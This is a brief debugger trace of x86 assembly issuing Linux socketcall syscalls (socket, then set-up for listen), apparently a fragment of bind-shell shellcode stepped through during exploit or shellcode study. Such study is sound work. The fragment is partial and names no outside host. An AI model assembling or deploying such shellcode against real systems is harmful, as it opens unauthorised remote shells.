 0xb7ffd006 inc ebx
0xb7ffd007 push edx
0xb7ffd008 push ebx
0xb7ffd009 push 2
0xb7ffd00b mov ecx esp
► 0xb7ffd00d int 0x80 <SYS_socketcall>
ebx: 0x1
ecx: 0xbffff2b0 ◂— 0x2
edx: 0x0
esi: 0xb7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1e4d6c
0xb7ffd00f push edx
0xb7ffd010 push eax
0xb7ffd011 mov ecx esp
0xb7ffd013 mov al 0x66
0xb7ffd015 mov bl 4